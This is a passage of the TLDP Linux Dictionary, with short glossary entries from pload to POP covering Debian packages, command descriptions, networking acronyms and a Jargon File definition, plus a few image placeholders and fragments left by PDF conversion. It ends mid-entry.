Program to monitor network device statistics Pload is a program to monitor ppp network device statistics and graphs information using Athena stripchart widgets. It can monitor any device that reports statistics to /proc/net/dev including ethernet, plip, loopback etc. It shows totals and current rates for a given ppp interface and is customizable to show using X resources. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *plog*

starts up, shuts down or lists the log of PPP connections From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *PLONK*

Please Leave Our Newsgroup, Kid (Usenet, slang) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ploticus*

A script driven business graphics package Ploticus is script−driven, which makes it suitable for automated, unattended uses, or for applications that will be run again and again. In general, ploticus is good at making graphs like you would see in newspapers and news magazines, business publications, journals for medical and social sciences, and so on. Ploticus is not a function or mathematical plotting package like gnuplot, nor would it be a good choice for applications where mathematical formulas or scientific notations are to be rendered as an integral part of the data display. Ploticus is also not intended as a "marketing" graphics package. Its goal is to display data crisply without extra decoration and distracting "dingbats" that cloud the picture. Ploticus supports awide range of output options, including jpeg (Joint Photographics Experts Group format), png (Portable Network Graphics format) , svg (Simple Vector Graphics), bmp (Microsoft BitMaP), ps (PostScript), and X11. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *plotmtv*

multipurpose X11 plotting program. PLOTMTV's capabilities include 2D line and scatter plots (x−vs−y), contour plots, 3D surface, line and scatter plots as well as vector plots. The program has an rough but functional Graphical User Interface, through which it is possible to zoom in, zoom out, pan, toggle between 2D and 3D plots, and rotate 3D plots. Both color and grayscale postscript output are supported. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *plotutils*

The GNU plotutils (plotting utilities) package. The GNU plotting utilities include programs for plotting two−dimensional scientific data. They are built on top of GNU `libplot', a library for device−independent two−dimensional vector graphics. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *PLOU*

Physical Layer Overhead Unit (UNI), "PL−OU" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *PLP*

Packet Layer Protocol (X.25) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *PLP*

Party Line Protocol From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *PLP*

Presentation Level Protocol From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *plplot*

Scientific plotting library PLplot is relatively small, portable, freely distributable, and is rich enough to satisfy most users. It has a wide range of plot types including line (linear, log), contour, 3D, fill,

and almost 1000 characters (including Greek and mathematical) in its extended font set. The package is designed to make it easy to quickly get graphical output; only a handful of function calls is typically required. For more advanced use, virtually all aspects of plotting are configurable. APIs are provided for C, C++, and Fortran (Tcl/Tk bindings are available in a separate package plplot−tcl). A program for rendering Tektronix vector files is also included in this package. See http://emma.la.asu.edu/plplot for more information on PLplot. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *plplot−tcl*

Tcl/Tk support for PLplot, a plotting library This package contains the Tcl/Tk support for PLplot, a scientific plotting library: shared and static libraries, Tcl modules, some programs for interactive use of PLplot (plrender, plserver, and pltcl), and utility programs for converting PLplot meta files (plpr and plm2gif). See http://emma.la.asu.edu/plplot for more information on PLplot. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *plptools*

Access Psion series 5 over a serial link This package lets you access Psion drives over a serial link. You can mount them, pseudo NFS style, or access them via ftp−like commands. The software is partially based on p3nfs, which is also packed for Debian, but plptools uses the native Psion protocol, whereas p3nfs requires a program to be installed on the Psion. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *plrc*

SWI−Prolog resource archiver From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *PLS*

Personal Library Systems (manufacturer) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *PLS*

PhysicaL Signaling From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *PLS*

Programmable Logic Sequencer From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *PLT*

Procedure Linkage Table From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *pltotf*

convert property list files to TeX font metric (tfm) format From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *plucker*

Pluck stuff from the web and read on your PalmOS device Plucks stuff from the web (or any URL), and encodes them appropriately for viewing on a PalmOS device. Very flexible in the way sites are plucked, e.g. link depth, images etc. Includes the PalmOS viewer program. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *plug and play (PnP)*

Legacy hardware communication standard that allows computer systems to automatically configure installed system components without user intervention or manual configuration. From Redhat−9−Glossar[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Plug−in*

A (usually small) piece of software that adds features to a larger piece of software. Common examples are plug−ins for the Netscape. browser and web server. Adobe Photoshop. also uses plug−ins. From Matisse [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *pluggable authentication modules (PAM)*

Method that allows a system administrator to set access and authentication policies without having to separately recompile individual programs for such features. From Redhat−9−Glossary





*PMA*



for Linux, while maintaining full compatibility with OSS/Lite. This program works with ALSA drivers version 0.9 series. This is a straightforward command line program to play midi files through



#### *pmx*

A Preprocessor for MusiXTeX PMX is a preprocessor for MusiXTeX that produces near−publication quality scores and parts with far less effort than would be required using MusiXTeX alone. Among the new features are several that facilitate detailed editing, for example fine−tuning positions of dots, ornaments, and xtuplet numbers. It now also generates MIDI output! Author: Don Simons <dsimons@logicon.com> URL: http://icking−music−archive.sunsite.dk/musixtex/software/pmx/ From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *PMX*

Packet MultipleXer (MUX) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *PMX*

Presentation Manager for the X window system, "PM/X" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *PNG*

Portable Network Graphics [format] (RFC 2083) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *PNG (Portable Network Graphics)*

PNG is a graphics format specifically designed for use on the World Wide Web. PNG enable compression of images without any loss of quality, including high−resolution images. Another important feature of PNG is that anyone may create software that works with PNG images without paying any fees − the PNG standard is free of any licensing costs. From Matisse [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *pngcrush*

An optimizer for PNG (Portable Network Graphics) files. Pngcrush is an optimizer for PNG (Portable Network Graphics) files. Its main purpose is to reduce the size of the PNG IDAT datastream by trying various compression levels and PNG filter methods. It also can be used to remove unwanted ancillary chunks, or to add certain chunks including gAMA, tRNS, and textual chunks. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *pnm2ppa*

Pnm2ppa is a color driver for HP PPA host−based printers such as the HP710C, 712C, 720C, 722C, 820Cse, 820Cxi, 1000Cse, and 1000Cxi. Pnm2ppa accepts Ghostscript output in PPM format and sends it to the printer in PPA format. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *pnm2ppa*

PPM to PPA converter Using pnm2ppa it's possible to run HP−GDI printers on Linux. These printers are normally "Windows−only" and use the PPA protocol which is proprietary. pnm2ppa supports color and is supposed to work faster than pbm2ppa. pnm2ppa supports the following printers: HP Deskjet 7XX Series, HP Deskjet 820 Series and HP Deskjet 1000 Series. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *PNNI*

Private Network to Network Interface (ATM), "P−NNI" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *PNNI*

[phase 0] Public Network Node Interface [protocol] (ATM) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *PNP*

Plug 'N Play (PNP), "PnP" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *PNPBIOS*

Plug and Play Basic Input Output System (PNP, BIOS), "PnP BIOS" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *PNPN*

Positive Negative Positive Negative [devices] From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *PNS*

PeaceNet Sweden (network) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *pnscan*

Multi threaded port scanner. Pnscan is a multi threaded port scanner that can scan a large network very quickly. If does not have all the features that nmap have but is much faster. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *PNW*

Personal NetWare (Novell, Netware) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *po−utils*

Tool collection for handling PO files PO utilities is meant to become a collection of tools for handling PO files. Currently it contains just the xpot utility, which is a replacement for xgettext that can not only handle C and C++ source code, but also Python. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *POACH*

PC−On−A−Chip (PC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *POC*

Proof of Concept From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *PocketLinux*

Developed by Transvirtual Technologies, PocketLinux 1.0 was released January 18, 2001. Handhelds/PDA based distribution. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *POCSAG*

Post Office Code Standard Advisory Group (org., SMS) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *POD*

Plain Old Document [format] From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *POD*

Print / Publishing On Demand, "PoD" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *pod2html*

convert .pod files to .html files From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *pod2latex*

convert pod documentation to latex format From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *pod2man*

Convert POD data to formatted \*roff input From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *pod2text*

Convert POD data to formatted ASCII text From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *pod2usage*

print usage messages from embedded pod docs in files From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *PODA*



#### Redhat−9−Glossar[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *pointerize*

Internationalization utilities, based on gettext pointerize is a set of tools used to generate message catalogs from a set of specially formated C source files. Those message catalogs are loaded at run−time, making it possible to have one binary that displays messages in several languages. It's based on gettext, but it makes smaller binary message catalogs (a must when one is making internationalized boot floppies). The programmer may use his gettexttified C source files just applying one small change to the main() function. The translator will work with the well known PO format. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *POL*

Problem / Procedure / Process Oriented Language From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *policy independence*

A characterstic of the X window system in which windows can look and act any way the software developers want. This idea is the converse of the idea that, if all the windows on your screen look and act in a similar way, they will be easier for you to use. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *PON*

Passive Optical Network From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *pon*

starts up, shuts down or lists the log of PPP connections From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *pong*

Preference/Property dialogs maker for GNOME PonG is a library for making preference/property dialogs. By default it does very simple dialog layout, however you can also use glade to design parts of the dialogs. This package contains the dialog editor. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *POOL*

Parallel Object Orientated Language (DOOM, OOP) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *pooltype*

display a WEB pool file From whati[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*pop*

/pop/ [from the operation that removes the top of a stack, and the fact that procedure return addresses are usually saved on the stack] (also capitalized `POP') 1. vt. To remove something from a stack or PDL. If a person says he/she has popped something from his stack, that means he/she has finally finished working on it and can now remove it from the list of things hanging overhead. 2. When a discussion gets to a level of detail so deep that the main point of the discussion is being lost, someone will shout "Pop!", meaning "Get back up to a higher level!" The shout is frequently accompanied by an upthrust arm with a finger pointing to the ceiling. 3. [all−caps, as `POP'] Point of Presence, a bank of dial−in lines allowing customers to make (local) calls into an ISP. This is borderline techspeak. From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *POP*

Package for Online Programming From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *POP*

Point Of Presence (Internet, ISP) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *POP*

see post office protocol (POP). From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *POP (Point of Presence, also Post Office Protocol)*

Two commonly used meanings: Point of Presence and Post Office Protocol. A Point of Presence usually means a city or location where a network can be connected to, often with dial up phone lines. So if an Internet company says they will soon have a POP in Belgrade, it means that they will soon have a local phone number in Belgrade and/or a place where leased lines can connect to their network. A second meaning, Post Office Protocol refers to a way that e−mail client software such as Eudora gets mail from a mail server. When you obtain an account from an Internet Service Provider (ISP) you almost always get a POP account with it, and it is this POP account that you tell your e−mail software to use to get your mail. Another protocol called IMAP is 